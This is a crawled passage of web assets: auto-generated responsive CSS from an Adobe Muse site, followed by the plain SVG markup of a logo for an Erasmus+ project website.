50%;}#u237-4{z-index:97;width:83px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:228px;}#u237-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:228px;margin:37px -10000px 0px 50%;}#u237-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:228px;margin:37px -10000px 0px 50%;}#u6803-bw{min-height:81px;}#u6801-bw{margin-left:-19px;}#u18477-4{margin-left:49.03%;left:-142px;}#u6804-57{min-height:632px;}#u6804-57-bw{z-index:9;min-height:632px;left:0px;margin-left:-19px;}#buttonu5543{z-index:102;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1670px);}#u1452-4{z-index:85;}#u1367-bw{margin-top:31px;}body{overflow-x:hidden;}}@media (min-width: 679px) and (max-width: 680px){#muse_css_mq{background-color:#0002a8;}#bp_680.active{display:block;}#page{max-width:680px;}#accordionu5544{z-index:83;width:61.92%;left:-65%;}#u5545{z-index:84;}#u5546-3{z-index:85;width:99.53%;}#u5546-3:hover{width:99.77%;}#u5546-3:active{width:99.77%;}#u5547{z-index:88;}#u5551-3{z-index:105;left:-39px;}#u5550-4{z-index:108;width:98.82%;margin-left:0.6%;left:0px;}#u5550-4:hover{width:98.82%;margin-left:0.6%;left:0px;}#u5549-4{z-index:89;width:98.82%;margin-left:0.6%;left:0px;}#u5550-4.MuseLinkActive,#u5549-4:hover{width:98.82%;margin-left:0.6%;left:0px;}#u5553-4{z-index:97;width:98.82%;margin-left:0.6%;left:0px;}#u5549-4.MuseLinkActive,#u5553-4:hover{width:98.82%;margin-left:0.6%;left:0px;}#u5548-4{z-index:93;width:98.82%;margin-left:0.6%;left:0px;}#u5553-4.MuseLinkActive,#u5548-4:hover{width:98.82%;margin-left:0.6%;left:0px;}#u5552-4{z-index:101;width:98.82%;margin-left:0.6%;left:0px;}#u5548-4.MuseLinkActive,#u5552-4:hover{width:98.82%;margin-left:0.6%;left:0px;}#u5552-4.MuseLinkActive{width:98.82%;margin-left:0.6%;left:0px;}#pu5538{z-index:77;width:101.92%;}#u5538{z-index:77;margin-left:-1.88%;}#pu22955{width:98.13%;}#u22955{width:89.27%;left:5.15%;}#u6803{min-height:605.5500000000008px;background-image:url("../images/turbiene-u6803-fr.jpg?crc=12617042");padding-bottom:0px;}.hidpi #u6803{background-image:url("../images/turbiene-u6803-fr_2x.jpg?crc=4050507818");}#u6803_align_to_page{max-width:680px;padding-top:17px;padding-bottom:498px;}#u203{width:63px;left:-33px;}#buttonu5539{z-index:78;width:22px;height:18px;margin-top:15px;position:relative;margin-left:50%;left:-11px;}#buttonu5539:hover{width:22px;height:18px;min-height:0px;left:-11px;margin:15px 0px 0px 50%;}#buttonu5539.ButtonSelected{width:22px;height:18px;min-height:0px;left:-11px;margin:15px 0px 0px 50%;}#u5540{z-index:79;width:22px;height:2px;position:relative;}#buttonu5539:hover #u5540{width:22px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#buttonu5539.ButtonSelected #u5540{width:22px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#u5542{z-index:80;width:22px;height:2px;margin-top:6px;position:relative;}#buttonu5539:hover #u5542{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u5541{z-index:81;width:22px;height:2px;margin-top:6px;position:relative;}#buttonu5539.ButtonSelected #u5542,#buttonu5539:hover #u5541{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#buttonu5539.ButtonSelected #u5541{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u6803-bw{min-height:605.5500000000008px;}#u6801-bw{margin-left:-13px;}#u18477-4{margin-left:49.07%;left:-141px;}#u6804-57{min-height:632px;}#u6804-57-bw{z-index:9;min-height:632px;left:0px;margin-left:-13px;}#buttonu5543{z-index:82;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1665px);}#u1452-4{z-index:73;}#u1367-bw{margin-top:26px;}body{overflow-x:hidden;}}@media (min-width: 521px) and (max-width: 678px){#muse_css_mq{background-color:#0002a6;}#bp_678.active{display:block;}#page{max-width:678px;}#accordionu5544{z-index:83;width:61.95%;left:-65.05%;}#u5545{z-index:84;}#u5546-3{z-index:85;width:99.53%;}#u5546-3:hover{width:99.77%;}#u5546-3:active{width:99.77%;}#u5547{z-index:88;}#u5551-3{z-index:105;left:-39px;}#u5550-4{z-index:108;width:98.81%;margin-left:0.6%;left:-1px;}#u5550-4:hover{width:98.81%;margin-left:0.6%;left:-1px;}#u5549-4{z-index:89;width:98.81%;margin-left:0.6%;left:-1px;}#u5550-4.MuseLinkActive,#u5549-4:hover{width:98.81%;margin-left:0.6%;left:-1px;}#u5553-4{z-index:97;width:98.81%;margin-left:0.6%;left:-1px;}#u5549-4.MuseLinkActive,#u5553-4:hover{width:98.81%;margin-left:0.6%;left:-1px;}#u5548-4{z-index:93;width:98.81%;margin-left:0.6%;left:-1px;}#u5553-4.MuseLinkActive,#u5548-4:hover{width:98.81%;margin-left:0.6%;left:-1px;}#u5552-4{z-index:101;width:98.81%;margin-left:0.6%;left:-1px;}#u5548-4.MuseLinkActive,#u5552-4:hover{width:98.81%;margin-left:0.6%;left:-1px;}#u5552-4.MuseLinkActive{width:98.81%;margin-left:0.6%;left:-1px;}#pu5538{z-index:77;width:101.92%;}#u5538{z-index:77;margin-left:-1.89%;}#pu22955{width:98.12%;}#u22955{width:89.24%;left:5.17%;}#u6803{min-height:526.5500000000008px;background-image:url("../images/turbiene-u6803-fr2.jpg?crc=357716465");padding-bottom:0px;}.hidpi #u6803{background-image:url("../images/turbiene-u6803-fr_2x2.jpg?crc=97885468");}#u6803_align_to_page{max-width:678px;padding-top:17px;padding-bottom:419px;}#u203{width:63px;left:-33px;}#buttonu5539{z-index:78;width:22px;height:18px;margin-top:15px;position:relative;margin-left:50%;left:-11px;}#buttonu5539:hover{width:22px;height:18px;min-height:0px;left:-11px;margin:15px 0px 0px 50%;}#buttonu5539.ButtonSelected{width:22px;height:18px;min-height:0px;left:-11px;margin:15px 0px 0px 50%;}#u5540{z-index:79;width:22px;height:2px;position:relative;}#buttonu5539:hover #u5540{width:22px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#buttonu5539.ButtonSelected #u5540{width:22px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#u5542{z-index:80;width:22px;height:2px;margin-top:6px;position:relative;}#buttonu5539:hover #u5542{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u5541{z-index:81;width:22px;height:2px;margin-top:6px;position:relative;}#buttonu5539.ButtonSelected #u5542,#buttonu5539:hover #u5541{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#buttonu5539.ButtonSelected #u5541{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u6803-bw{min-height:526.5500000000008px;}#u6801-bw{margin-left:-13px;}#u18477-4{margin-left:49.06%;left:-141px;}#u6804-57{min-height:646px;}#u6804-57-bw{z-index:9;min-height:646px;left:0px;margin-left:-13px;}#buttonu5543{z-index:82;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1584px);}#u1452-4{z-index:73;}#u1367-bw{margin-top:26px;}body{overflow-x:hidden;}}@media (max-width: 520px){#muse_css_mq{background-color:#000208;}#bp_520.active{display:block;}#page{max-width:520px;}#accordionu5544{z-index:83;width:61.93%;left:-65%;}#u5545{z-index:84;}#u5546-3{z-index:85;width:99.38%;}#u5546-3:hover{width:99.69%;}#u5546-3:active{width:99.69%;}#u5547{z-index:88;}#u5551-3{z-index:105;left:-39px;}#u5550-4{z-index:108;width:98.76%;margin-left:0.63%;left:0px;}#u5550-4:hover{width:98.76%;margin-left:0.63%;left:0px;}#u5549-4{z-index:89;width:98.76%;margin-left:0.63%;left:0px;}#u5550-4.MuseLinkActive,#u5549-4:hover{width:98.76%;margin-left:0.63%;left:0px;}#u5553-4{z-index:97;width:98.76%;margin-left:0.63%;left:0px;}#u5549-4.MuseLinkActive,#u5553-4:hover{width:98.76%;margin-left:0.63%;left:0px;}#u5548-4{z-index:93;width:98.76%;margin-left:0.63%;left:0px;}#u5553-4.MuseLinkActive,#u5548-4:hover{width:98.76%;margin-left:0.63%;left:0px;}#u5552-4{z-index:101;width:98.76%;margin-left:0.63%;left:0px;}#u5548-4.MuseLinkActive,#u5552-4:hover{width:98.76%;margin-left:0.63%;left:0px;}#u5552-4.MuseLinkActive{width:98.76%;margin-left:0.63%;left:0px;}#pu5538{z-index:77;padding-bottom:0px;width:101.93%;}#u5538{z-index:77;margin-left:-1.89%;}#pu22955{width:98.12%;}#u22955{width:89.24%;left:5%;}#u6803{min-height:371.5500000000007px;background-image:url("../images/turbiene-u6803-fr3.jpg?crc=4190164360");padding-bottom:0px;}.hidpi #u6803{background-image:url("../images/turbiene-u6803-fr_2x3.jpg?crc=527673817");}#u6803_align_to_page{max-width:520px;padding-top:17px;padding-bottom:264px;}#u203{width:63px;left:-33px;}#buttonu5539{z-index:78;width:22px;height:18px;margin-top:15px;position:relative;margin-left:50%;left:-11px;}#buttonu5539:hover{width:22px;height:18px;min-height:0px;left:-11px;margin:15px 0px 0px 50%;}#buttonu5539.ButtonSelected{width:22px;height:18px;min-height:0px;left:-11px;margin:15px 0px 0px 50%;}#u5540{z-index:79;width:22px;height:2px;position:relative;}#buttonu5539:hover #u5540{width:22px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#buttonu5539.ButtonSelected #u5540{width:22px;height:2px;min-height:0px;margin:0px 0px 0px 0%;}#u5542{z-index:80;width:22px;height:2px;margin-top:6px;position:relative;}#buttonu5539:hover #u5542{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u5541{z-index:81;width:22px;height:2px;margin-top:6px;position:relative;}#buttonu5539.ButtonSelected #u5542,#buttonu5539:hover #u5541{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#buttonu5539.ButtonSelected #u5541{width:22px;height:2px;min-height:0px;margin:6px 0px 0px 0%;}#u6803-bw{min-height:371.5500000000007px;}#u6801-bw{margin-left:-10px;}#u18477-4{top:-2px;margin-bottom:-2px;margin-left:49.06%;left:-142px;}#u6804-57{min-height:564px;position:relative;width:98.12%;left:0%;margin-left:0%;}#buttonu5543{z-index:82;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1431px);}#u1452-4{z-index:73;}#u1367-bw{margin-top:26px;}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: image/svg+xml
request_url: http://erasmusplusplane.eu/images/logo_signet.svg?crc=3820781849
body_size: 3623
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 77 70" style="enable-background:new 0 0 77 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);stroke:#3C3C3B;stroke-width:0.257;stroke-miterlimit:10;}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
</style>
<g>
	<g>
		<g>
			
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="70.252" y1="7.6125" x2="12.0719" y2="65.7926" gradientTransform="matrix(1 0 0 -1 0 72)">
				<stop  offset="0" style="stop-color:#222323"/>
				<stop  offset="1" style="stop-color:#575756"/>
			</linearGradient>
			<path class="st0" d="M64,0.9H18.3c-1.3,0-2.3,1-2.3,2.3v64.3c0,1.3,1,2.3,2.3,2.3H64c1.3,0,2.3-1,2.3-2.3V3.1
				C66.3,1.9,65.2,0.9,64,0.9z M63.2,61.9c0,1.1-0.9,2-2,2h-40c-1.1,0-2-0.9-2-2V5.5c0-1.1,0.9-2,2-2h40c1.1,0,2,0.9,2,2V61.9z"/>
		</g>
		
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="42.5131" y1="3.8976" x2="39.78" y2="6.6308" gradientTransform="matrix(1 0 0 -1 0 72)">
			<stop  offset="0" style="stop-color:#222323"/>
			<stop  offset="1" style="stop-color:#575756"/>
		</linearGradient>
		<circle class="st1" cx="41.2" cy="66.8" r="1.9"/>
	</g>
	<g>
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="41.162" y1="55.7285" x2="41.162" y2="12.4912">
			<stop  offset="0" style="stop-color:#CCCCCC"/>
			<stop  offset="0.2569" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#CCCCCC"/>
			<stop  offset="1" style="stop-color:#154978"/>
		</linearGradient>
		<path class="st2" d="M44.4,12.5h-6.5L20.7,55.7h4.9c0.6,0,1-0.1,1.4-0.5c0.4-0.3,0.6-0.7,0.8-1l3.8-10l1.8-4.6l7.8-21.1L49,39.6
			l1.7,4.6l3.8,10c0.1,0.4,0.4,0.8,0.8,1.1c0.4,0.3,0.8,0.4,1.4,0.4h4.9L44.4,12.5z"/>
		
			<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="483.2151" y1="20.9603" x2="489.0604" y2="20.9603" gradientTransform="matrix(-0.4344 1.1228 1.0225 0.3955 217.5012 -508.1406)">
			<stop  offset="0" style="stop-color:#808080"/>
			<stop  offset="1" style="stop-color:#F2F2F2;stop-opacity:0"/>
		</linearGradient>
		<path class="st3" d="M23.7,48.2c0,0,1.9-4.9,1.9-4.9c0.9,0.1,6.1,0.5,6.1,0.5l-2.5,6.6L23.7,48.2z"/>
		
			<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="322.6025" y1="475.9451" x2="328.2614" y2="475.9451" gradientTransform="matrix(0.4344 1.1228 -1.0225 0.3955 399.6227 -508.1406)">
			<stop  offset="0" style="stop-color:#808080"/>
			<stop  offset="1" style="stop-color:#F2F2F2;stop-opacity:0"/>
		</linearGradient>
		<path class="st4" d="M58.3,47.6c0,0-1.9-4.9-2-4.9c-0.9,0.1-6,0.7-6,0.7l2.4,6.3L58.3,47.6z"/>
	</g>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="1.0981" y1="38.9479" x2="76.9695" y2="38.9479" gradientTransform="matrix(1 0 0 -1 0 72)">
		<stop  offset="0" style="stop-color:#154978"/>
		<stop  offset="0" style="stop-color:#CCCCCC"/>
		<stop  offset="0.514" style="stop-color:#FFFFFF"/>
		<stop  offset="1" style="stop-color:#CCCCCC"/>
	</linearGradient>
	<path class="st5" d="M74.3,27.4l-0.9-0.7l0.4,1.2c0.2,0.6,0.2,1.2-0.1,1.9c-0.6,1.3-2.7,3.4-9,5.3c-19.5,6-48.4,3.9-56.4-2.2
		c-1.4-1-2-2.1-1.8-3.1c0.3-2.2,3.7-4.4,9.4-6.2l0.3-0.1v-1.5l-0.4,0.1C6,24.5,0.7,27.9,1.1,31.7C1.9,39,17.5,44,38.5,44
		c4.9,0,10.1-0.3,15.5-1c13.5-1.6,21.8-5.8,22.9-10.1C77.2,31.6,77,29.6,74.3,27.4z"/>
</g>
</svg>
